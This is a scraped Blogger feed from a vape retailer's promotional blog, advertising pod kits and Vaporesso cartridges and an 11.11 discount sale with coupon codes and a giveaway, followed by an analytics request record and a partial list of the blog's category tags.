src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi5COGm7PeQGB0j9ziezl5CJijtsVSF-pO9E8zRuPTFxchGUNHfAl4hACfYJmP2FIP5UA9gqt3zDf6mbY37BgHgneJlrdJafDCh_a1XodaAmcgL20OVBeKIfb7HubGgEqneKCrJRApqA_bHb6QQgSzC7CaHJJSBsJj4WzjwN-hDXX--ZetC9RwmN3tbctKW=w640-h492\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E0.96\" TFT Screen \u0026amp; 6 Themes\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EOne of the standout features of the NOVO Classy Kit is its 0.96-inch TFT display, which offers clear, vibrant visibility in any setting. The screen includes six selectable themes, allowing users to personalize the interface to match their style. Whether you prefer a clean minimalist look or something more colorful, the customization options add a subtle but enjoyable touch.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-classy-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"3751\" data-original-width=\"8001\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiVQD-UTbm55TvFOfLCohBONZi1K1ZreQpocBZ6wNj1wwAXrHh9du_sJODWVZ7FYJaI_Hc3ViKEtRn-PYroB8s-MFHGkMdkM57ASK-xozofW7otA8M58G0tiyRm4s59ccMYblqvSZeDC_F2FdqBoqz_J48EH19_UQnrZ28NeSyq5qPfoK8GfwMuNJwV9CWD=w640-h300\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E1350mAh Battery \u0026amp; Type-C Charging\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EPower is another area where the NOVO Classy Kit shines. Equipped with a 1350mAh built-in battery, it supports extended vaping sessions without frequent recharging. Paired with modern Type-C fast charging, downtime is minimized, making the device ideal for on-the-go use. The combination of long battery life and efficient charging ensures that the device keeps up with daily demands.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-classy-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"4001\" data-original-width=\"8001\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiMk5__8W0w_g3wlI5NGf0SGipuc2LnPhMsPjKyqLsPAok8QC1YYKirKZLXjvdQSkcvfE9Dg-aPx0qx4fD4okTqLJT4TfGPcTfQM5rFvTXLlwWNB6qZGCopjQGT6xD1JiJ-KotDWdXAkGs4ZxeE5DK4yRti5Avr12tZOJwbIWkrIf3PfpNjFLn732snYwcT=w640-h320\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ELIQ LUCKER Technology \u0026amp; Topside Filling\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ESMOK also introduces LIQ LUCKER Technology, a system designed to enhance flavor precision, optimize power output, and reduce leakage. This technology works behind the scenes to deliver smoother, more consistent performance with every puff. Additionally, the topside filling system makes refills clean, quick, and intuitive—perfect for both beginners and experienced users who value convenience.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-classy-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"5001\" data-original-width=\"10668\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhyQj-cXx_-FADjs-mbwxSCdSWwZDzpIyapzHEAw5SrL6tpoIkGonM4yjjG8GAH_aPI38_LBtRAVYEg__CCLdJHovZA-nwjQFLEQaDZ57dEODDkaU79P6vnzzLCmBdGCB1e549UywfNb8KbXKqTEeoTR4fx0dT0nf1yF1G4d0SVe46Nw-KvMeRWfm_tuPvz=w640-h300\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-classy-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"4235\" data-original-width=\"8001\" height=\"338\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg2mv1PdcgDGnrQeF2YJZXwinZ5ImL7RqXx9r1h5UdT--MP2wEFDZJv4hyAvA0zvS6Dn1E4yCynMoZgw3O9aojZtUZJ4MpnZ2Ke-d4MMSwwddyiC1ROxf8gHthTsJ3zAFc0Q6sfIBV_npM5SVU8WdRXjxb6LkgJJ5uGLOazHo9UVXUKWQ5rybM2auQZEs0Z=w640-h338\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EOverall, the SMOK NOVO Classy Kit strikes a balance between style and functionality. Its enhanced display, durable battery, advanced flavor technology, and practical filling design make it a strong contender for anyone seeking a modern yet easy-to-use pod device. If you're looking for a compact kit that offers both sophistication and reliability, the NOVO Classy Kit is certainly worth considering.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-classy-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"3751\" data-original-width=\"8001\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiFASGNV3zdS_Db19mgpbK-ATgH840_ZWOZTk4aiCR1DwBCmQItfFJ7PKLvJAe3oGd_halFvz9AkIOtVZ73YsDyUvdsgKlUQ6kpBmYInH1Ai84_DGpWlbw-eGfvwPejbGOVGxcSjgGTfoq5R_YGkQC8LvhOt8-OM92k8Xzo-HxrLVo0eyTmQAT7zTKnvAt-=w640-h300\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EUse the coupon code to take your home!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-classy-pod-kit.html\" target=\"_blank\"\u003E\u003Cb\u003E$16.49 SMOK Novo Classy Pod Kit - Code: SNCPK\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/1197137286390013269\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/next-gen-vaping-with-smok-novo-classy.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/1197137286390013269"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/1197137286390013269"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/next-gen-vaping-with-smok-novo-classy.html","title":"Next-Gen Vaping with the SMOK NOVO Classy Kit "}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiB6-toYjC7RhxrIe3u6EzCqEj6sC8DCczxFLQKZdgqZoetGaL-VUOOIAucJIi4N7nkFv6bLTkGGtTe0WUn-zN9GI7YuKyh6Q1dPiyNYeCQ0k7Unsn17K0s51r6plW9lqPKHh-AVzR_I_KYIQSpftCNNlcr7nc_LY4NPrZCrX0GQC4uXikBPaX1f99sIJFC=s72-w640-h300-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-4155311080461336758"},"published":{"$t":"2025-11-10T21:58:00.000-08:00"},"updated":{"$t":"2025-11-10T21:58:45.580-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cartridge"},{"scheme":"http://www.blogger.com/atom/ns#","term":"New Version"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso XROS Pod Cartridge Corex 3.0 Version"},{"scheme":"http://www.blogger.com/atom/ns#","term":"XROS Pod Cartridge"},{"scheme":"http://www.blogger.com/atom/ns#","term":"XROS Series"}],"title":{"type":"text","$t":"Enhance Your Vape with Vaporesso XROS Corex 3.0 Pods"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EVaporesso continues to push the boundaries of pod technology with the\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/tag\/product\/list\/tagId\/183\/\" target=\"_blank\"\u003EXROS Pod Cartridge Corex 3.0 Version\u003C\/a\u003E\u003C\/b\u003E. Designed for all XROS Series Kits, this upgraded pod brings a superior vaping experience powered by Corex 3.0 technology.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/tag\/product\/list\/tagId\/183\/\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjrd0Wxr0SDF2wk5V1fmeMCDeflbqQW0_URoUTFeek07txaXZFOvSjU5RLjEjULpMC_XZMf5xwtSjHUiyg12m-J3bwr7Q-MBdgzyk0G_NyN9_-3uSaru4MmKs1lY0N4qau96zGtzkscn4sPvG6Fef1uU--GcdwM19jaAIeifMRF2nINCTUaWKNl2QZ9iQmG=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EWith Corex 3.0, every puff delivers richer aroma reproduction, a more delicate taste, and a smoother draw. The innovation lies in its enhanced heating structure, which ensures even vaporization of e-liquid and consistent performance throughout the pod's lifespan. Whether you prefer dense vapor or a subtle flavor hit, the Corex 3.0 pods deliver with precision.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe\u0026nbsp;\u003Cb\u003Eeasy top-filling\u003C\/b\u003E\u0026nbsp;system makes refilling quick and mess-free, perfect for both beginners and experienced vapers. Each pod holds 3ml\/2ml of e-liquid and is available in 0.4Ω, 0.6Ω, and 0.8Ω mesh coil options, giving users the flexibility to enjoy either\u0026nbsp;\u003Cb\u003EDTL\u003C\/b\u003E\u0026nbsp;(Direct-to-Lung) or\u0026nbsp;\u003Cb\u003EMTL\u003C\/b\u003E\u0026nbsp;(Mouth-to-Lung) vaping styles.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ECompatibility is another major advantage — the XROS Pod Corex 3.0 works seamlessly with all devices in the XROS lineup, including the XROS 5, XROS 4, XROS 3, XROS Nano, XROS Cube, and many more. Each pack includes 4 pods, ensuring lasting satisfaction.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EIf you're looking for the perfect balance of flavor, vapor, and convenience, the\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/tag\/product\/list\/tagId\/183\/\" target=\"_blank\"\u003EVaporesso XROS Pod Cartridge Corex 3.0 Version\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;is the upgrade your vape deserves.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/4155311080461336758\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/enhance-your-vape-with-vaporesso-xros.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/4155311080461336758"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/4155311080461336758"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/enhance-your-vape-with-vaporesso-xros.html","title":"Enhance Your Vape with Vaporesso XROS Corex 3.0 Pods"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjrd0Wxr0SDF2wk5V1fmeMCDeflbqQW0_URoUTFeek07txaXZFOvSjU5RLjEjULpMC_XZMf5xwtSjHUiyg12m-J3bwr7Q-MBdgzyk0G_NyN9_-3uSaru4MmKs1lY0N4qau96zGtzkscn4sPvG6Fef1uU--GcdwM19jaAIeifMRF2nINCTUaWKNl2QZ9iQmG=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-9175293443717629398"},"published":{"$t":"2025-11-07T00:16:00.000-08:00"},"updated":{"$t":"2025-11-07T00:16:38.029-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"11.11 Carnival Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Giveaway"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Typhos SE"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uwell"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uwell Typhos SE"}],"title":{"type":"text","$t":"Exclusive 11.11 Event: Grab 10% OFF \u0026 Enter to Win Uwell Typhos SE!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EIt's that exciting time of the year again — our\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/\" target=\"_blank\"\u003E11.11 Carnival Sale\u0026nbsp;\u003C\/a\u003E\u003C\/b\u003Eis here!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEisrT-ItQfArw0Gvyx9V7Lq3PYBMW2DvWhLhMQL2U5Q7D2HuZBKQsC98fBXeOi0aJ0rCXiExHzC6rwlXHwczELRJirzXV4sYctz2DieaWdGQnphEqXUrAcg4eEEnTM6B-MvZZyKxcgnH5ueXDhgDwXupJEdO0gQAM0tMt0IDKbq0CAJumEFq58jLn7dVI1k=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EFrom now until November 12th, enjoy exclusive sitewide discounts and amazing giveaways you won't want to miss.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/\" target=\"_blank\"\u003E10% OFF Sitewide\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EUse coupon code 1111 at checkout to get 10% off everything across the site.\u003Cbr \/\u003ENo limits, no tricks — just great savings on your favorite vape gear!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EExtra 5% OFF for Bronze Members\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EIf you're a Bronze Level member, log in to your account and use code 111B to unlock an extra 5% off on top of your existing discounts.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003ETip: Make sure you're logged in before applying the coupon!\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-typhos-se-pod-system-kit.html\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EUwell Typhos SE Pod System Kit Giveaway\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ETo make the 11.11 celebration even better, we're giving away one Uwell Typhos SE Pod System Kit to one lucky winner!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cul\u003E\u003Cli\u003E🎁 1 Winner\u003C\/li\u003E\u003Cli\u003E⏰ Ends November 20th, 2025\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-typhos-se-pod-system-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhuZ8ZfUHLnjdMW2kK5I-KHtUg69dBxWjb6BMx8HGFUeEdTGGMx_ny3D-c9uUGOPbeWjpZsuS8P_FYPx5Wy_UqWEkqDrhlERdb1zlhlN54R3r39v-7tfweSQcv7VHETj0k3nd3zf_5fYd5Vtj5BChjuoTB_E2fLjLzqA6T3Ic8dh6UTykodVUsfRIlkEMJf=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EDon't miss this chance to grab one of the latest and most talked-about pod kits from Uwell — completely free!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-typhos-se-pod-system-kit.html\" target=\"_blank\"\u003E\u003Cb\u003E👉 Enter our site to join in\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/\" target=\"_blank\"\u003EShop. Save. Win.\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe 11.11 Carnival Sale only happens once a year — make the most of it!\u003Cbr \/\u003EGrab your favorite vape products, enjoy unbeatable discounts, and join our exciting giveaway.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003ESale ends November 12th.\u003C\/b\u003E\u0026nbsp;\u003Cb\u003EGiveaway ends November 20th.\u003C\/b\u003E\u0026nbsp;Don't wait — start shopping today!\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/9175293443717629398\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/exclusive-1111-event-grab-10-off-enter.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/9175293443717629398"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/9175293443717629398"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/exclusive-1111-event-grab-10-off-enter.html","title":"Exclusive 11.11 Event: Grab 10% OFF \u0026 Enter to Win Uwell Typhos SE!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEisrT-ItQfArw0Gvyx9V7Lq3PYBMW2DvWhLhMQL2U5Q7D2HuZBKQsC98fBXeOi0aJ0rCXiExHzC6rwlXHwczELRJirzXV4sYctz2DieaWdGQnphEqXUrAcg4eEEnTM6B-MvZZyKxcgnH5ueXDhgDwXupJEdO0gQAM0tMt0IDKbq0CAJumEFq58jLn7dVI1k=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=220920691&t=pageview&_s=1&dl=http%3A%2F%2Fwww.tellusual.com%2F2018%2F04%2Fis-vape-pen-22-kit-suitable-for-beginners.html&ul=en-us%40posix&dt=Is%20VAPE%20PEN%2022%20Kit%20Suitable%20For%20Beginners%3F%20-%20Tell%20some%20important%20ideas%20in%20usual%20things-tellusual.com&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=824323652&gjid=626041650&cid=586468679.1769110426&tid=UA-163856279-1&_gid=376224337.1769110426&_r=1&_slc=1&z=675178759
body_size: -450
content:
2,cG-C5M4C6VKQJ

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.tellusual.com/feeds/posts/default/-/VAPE%20PEN%2022%20Kit?alt=json-in-script&max-results=3&callback=jQuery1110017803753272184708_1769110424788&_=1769110424789
body_size: 13543
content:
// API callback
jQuery1110017803753272184708_1769110424788({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337"},"updated":{"$t":"2026-01-21T00:00:00.122-08:00"},"category":[{"term":"sourcemore"},{"term":"kit"},{"term":"vape life"},{"term":"Eleaf"},{"term":"E-cigarettes"},{"term":"vape kit"},{"term":"Vape"},{"term":"vape mod"},{"term":"Starter Kit"},{"term":"VOOPOO"},{"term":"vape news"},{"term":"GeekVape"},{"term":"SMOK"},{"term":"Vaporesso"},{"term":"electronic cigarettes"},{"term":"vaping"},{"term":"Discount"},{"term":"Tank"},{"term":"mod"},{"term":"Coupon Code"},{"term":"E-cig"},{"term":"Uwell"},{"term":"deal"},{"term":"vape tank"},{"term":"wismec"},{"term":"Pod kit"},{"term":"Aspire"},{"term":"Box Mod"},{"term":"Atomizer"},{"term":"Lost Vape"},{"term":"Vape Kits"},{"term":"Innokin"},{"term":"RTA"},{"term":"User Manual"},{"term":"Giveaway"},{"term":"Big Deals"},{"term":"Weekly Deals"},{"term":"Weekly deal"},{"term":"eleaf istick"},{"term":"vandy vape"},{"term":"vaper"},{"term":"E-cigarette"},{"term":"IJOY"},{"term":"Pod"},{"term":"Electronic Cigarette"},{"term":"Vape device"},{"term":"Vapefly"},{"term":"sourcmeore"},{"term":"Hellvape"},{"term":"Kanger"},{"term":"Sourcemore Kit"},{"term":"e-liquid"},{"term":"health"},{"term":"Battery Mod"},{"term":"RDA"},{"term":"Smoant"},{"term":"Winner"},{"term":"ecig"},{"term":"weight loss"},{"term":"Cloumix"},{"term":"Freemax"},{"term":"Joyetech"},{"term":"Pod Mod Kit"},{"term":"Tesla"},{"term":"Vapers Worldwide"},{"term":"Vaping device"},{"term":"vape atomizer"},{"term":"vape style"},{"term":"Big Sale"},{"term":"E-Juice"},{"term":"Luck Person"},{"term":"MTL"},{"term":"Sale"},{"term":"THC"},{"term":"Vaper World"},{"term":"Wotofo"},{"term":"iStick Pico Box Mod"},{"term":"review"},{"term":"Accessories"},{"term":"Advken"},{"term":"Atomizers"},{"term":"BD Vape"},{"term":"Big Discount"},{"term":"CB-60 full kit"},{"term":"Device"},{"term":"Drag X3"},{"term":"Eleaf iKuun i80 kit"},{"term":"Eleaf iStick Pico"},{"term":"GeekVape Wenax Q2 Kit"},{"term":"Heallvape"},{"term":"Kits"},{"term":"Mods"},{"term":"RDTA"},{"term":"SMOK Kit"},{"term":"Tanks"},{"term":"Uwell Caliburn"},{"term":"VOOPOO Vrizz Pod Kit"},{"term":"Vaporesso XROS Pro 2 Pod Kit"},{"term":"Wellon"},{"term":"Wismec RX200S"},{"term":"asMODus"},{"term":"aspire nautilus"},{"term":"e-cigs"},{"term":"iStick Pico"},{"term":"iStick Pico 25"},{"term":"vape pen"},{"term":"vape store"},{"term":"ALPHA Zip Kit"},{"term":"Advken Artha Pod Mod Kit"},{"term":"Advken Ayana Kit"},{"term":"Aegis Hero"},{"term":"Artery"},{"term":"Aspire AVP Cube Kit"},{"term":"Battery"},{"term":"Berserker"},{"term":"DOVPO"},{"term":"DOVPO."},{"term":"Dead Rabbit 4"},{"term":"Disposable"},{"term":"Drag S3"},{"term":"Eleaf iKuun i200 kit"},{"term":"Eleaf iStick Pico Box Mod"},{"term":"Eleaf iStick Pico mod"},{"term":"Eleaf iStick QC 200W"},{"term":"Eleaf iStick TC 100W"},{"term":"Eleaf invoke"},{"term":"Exseed Dabcool W2 V2 Kit"},{"term":"Fat Rabbit"},{"term":"Fetch Mini Pod Kit"},{"term":"Firmware"},{"term":"Fumytech"},{"term":"GeekVape Ammit"},{"term":"Geekvape Z Sub Ohm Tank"},{"term":"Hellvape Dead Rabbit 3 RTA J Edition"},{"term":"Hellvape Dead Rabbit 4 RDA"},{"term":"How to use"},{"term":"I.O Pod Kit"},{"term":"I.O Pod System Kit"},{"term":"Innokin Glim Kit"},{"term":"Innokin I.O Pod Kit"},{"term":"Innokin I.O Pod System Kit"},{"term":"Innokin Zlide Tube Kit"},{"term":"KangerTech"},{"term":"Kit."},{"term":"Lost Vape Centaurus P200 Box Mod"},{"term":"Lost Vape Ursa Nano S II Kit"},{"term":"Luxe X3"},{"term":"Mechanical Mod"},{"term":"Mechman Nano RDA Kit"},{"term":"Mod Rayden 100"},{"term":"New Device"},{"term":"New Product"},{"term":"OBS"},{"term":"OBS Cube MTL Kit"},{"term":"Ovns JC02 Pod Kit"},{"term":"RX 200S"},{"term":"RX200S"},{"term":"Reuleaux RX 200S"},{"term":"Reuleaux RX200S"},{"term":"Rincoe Mechman Nano"},{"term":"Rincoe Mechman Nano 90W RDA Kit"},{"term":"Rincoe Mechman Nano RDA Kit"},{"term":"SMOK ARCO Digi Kit"},{"term":"SMOK Fetch Mini"},{"term":"SMOK Pod Kit"},{"term":"SMOK Pod Mod Kit"},{"term":"SMOK TFV18 Tank"},{"term":"Sourcemre"},{"term":"Typhos SE"},{"term":"Uwell Typhos SE"},{"term":"Uwell Whirl II 2 Tank"},{"term":"VAPE PEN 22 Kit"},{"term":"VOOPOO V.SUIT Pod Kit"},{"term":"VOOPOO Vmate E2 Kit"},{"term":"Vandy Vape Jackaroo Pod Kit"},{"term":"Vapefly Galaxies MTL RDA"},{"term":"Vaporesso ECO Nano Pro Kit"},{"term":"Vaporesso ECO One Kit"},{"term":"Vaporesso GEN Max Box 